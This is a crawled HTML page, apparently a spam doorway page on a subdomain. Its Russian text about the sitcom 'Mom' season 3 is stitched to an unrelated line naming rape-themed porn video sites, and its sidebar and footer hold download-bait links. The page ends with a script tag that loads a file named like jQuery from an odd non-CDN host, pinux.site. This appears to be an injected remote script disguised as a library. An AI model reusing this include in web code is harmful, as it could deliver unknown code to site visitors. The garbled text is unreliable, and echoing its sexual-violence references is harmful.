

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-serial-mamasha-mamochka-mom-3-sezon-onlayn.html
body_size: 2293
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сериал мамаша мамочка mom 3 сезон онлайн - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сериал мамаша мамочка mom 3 сезон онлайн</h2>
                            </header>
                            <p>Я начала смотреть этот сериал без раздумий исключительно из за того что в нем играет Энн Фэрис в главной роли. Наконец вышел 3й сезон!!! с нетерпением жду 2 часть 3 сезона. Анна Фэрис супер! сериал очень смешной мне один диалог запомнился когда услышал упал со стула от смехааа. Ровно две недели назад на американском телевидении стартовал новый комедийный сериал, под коротким, но вполне подходящим ему названию «Mom» ("Мамочка»). 
Эротика в художественном кино Идентификация роликов с сайтов rapetub.net / rapefilms.net / sexscenemovies.net / retroporno.net. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-audioknigi-igor-knyazev-torrent.html">Скачать аудиокниги игорь князев торрент</a></li>
                                <li><a href="vxu-santehnicheskie-raboty-prays-skachat.html">Сантехнические работы прайс скачать</a></li>
                                <li><a href="vxu-shabondamskaya-elegiya.html">Шабондамская элегия</a></li>
                                <li><a href="vxu-skachat-albom-rep-liriki-2015.html">Скачать альбом рэп лирики 2015</a></li>
                                <li><a href="vxu-prezentaciya-dlya-uroka-truda-v-1-klasse.html">Презентация для урока труда в 1 классе</a></li>
                                <li><a href="vxu-audioknigi-oruell-slushat-onlayn.html">Аудиокниги оруэлл слушать онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-shrift-lego.html">Скачать шрифт лего</a></li>
                                            <li><a href="vxu-skachat-film-s-televizora-na-fleshku.html">Скачать фильм с телевизора на флешку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-knigu-koran-karim.html">Скачать книгу коран карим</a></li>
                                            <li><a href="vxu-pripev-pesni-ulybaysya-iowa-skachat-besplatno.html">Припев песни улыбайся iowa скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-pereleska-blagorodnaya-krasnaya-kniga.html">Перелеска благородная красная книга</a></li>
                                            <li><a href="vxu-skachat-besplatno-portfolio-dlya-shkolnika-5-klassa.html">Скачать бесплатно портфолио для школьника 5 класса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gorky-park-ocean-tekst-pesni.html">Gorky park ocean текст песни</a></li>
                                            <li><a href="vxu-nese-galya-vodu-minusovka-remiks.html">Несе галя воду минусовка ремикс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
